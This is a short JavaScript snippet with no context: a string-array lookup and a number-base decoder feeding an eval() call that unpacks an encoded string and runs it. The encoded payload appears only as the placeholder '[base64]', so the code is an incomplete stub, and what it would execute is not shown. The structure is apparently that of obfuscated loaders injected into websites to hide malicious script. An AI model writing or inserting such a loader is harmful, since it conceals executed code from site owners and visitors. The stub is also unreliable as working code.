var _0xc51e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe71c(d,e,f){var g=_0xc51e[2][_0xc51e[1]](_0xc51e[0]);var h=g[_0xc51e[3]](0,e);var i=g[_0xc51e[3]](0,f);var j=d[_0xc51e[1]](_0xc51e[0])[_0xc51e[10]]()[_0xc51e[9]](function(a,b,c){if(h[_0xc51e[4]](b)!==-1)return a+=h[_0xc51e[4]](b)*(Math[_0xc51e[8]](e,c))},0);var k=_0xc51e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc51e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe71c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",32,"iRaJAHPen",25,8,36))